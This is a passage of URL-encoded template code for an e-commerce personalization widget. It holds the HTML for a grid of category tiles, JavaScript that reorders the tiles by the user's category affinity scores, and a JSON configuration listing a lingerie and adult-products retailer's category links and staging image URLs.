%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%2